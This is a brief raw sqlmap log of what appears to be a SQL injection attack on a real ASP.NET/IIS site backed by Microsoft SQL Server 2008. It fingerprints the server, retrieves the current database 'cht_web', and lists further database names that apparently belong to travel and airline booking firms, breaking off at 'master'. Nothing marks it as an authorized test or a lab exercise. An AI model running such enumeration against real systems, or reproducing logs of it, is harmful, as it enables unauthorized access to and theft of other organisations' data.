 web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[18:53:07] [INFO] fetching current database
[18:53:07] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[18:53:07] [INFO] retrieved: cht_web
current database:    'cht_web'
[18:53:28] [INFO] fetching database names
[18:53:28] [INFO] fetching number of databases
[18:53:28] [INFO] resumed: 33
[18:53:28] [INFO] resumed: 85233898
[18:53:28] [INFO] resumed: aiyang_pvg
[18:53:28] [INFO] resumed: aiyang_web
[18:53:28] [INFO] resumed: byclq_sha
[18:53:28] [INFO] resumed: cht_travel
[18:53:28] [INFO] resumed: cht_web
[18:53:28] [INFO] resumed: czair_szx
[18:53:28] [INFO] resumed: hangyue_sha
[18:53:28] [INFO] resumed: jieyou_sha
[18:53:28] [INFO] resumed: jtkj_pek
[18:53:28] [INFO] resumed: kuaiqu_sha
[18:53:28] [INFO] resumed: lingxian_xiy
[18:53:28] [INFO] resumed: lvtui_dlc
[18:53:28] [INFO] resumed: master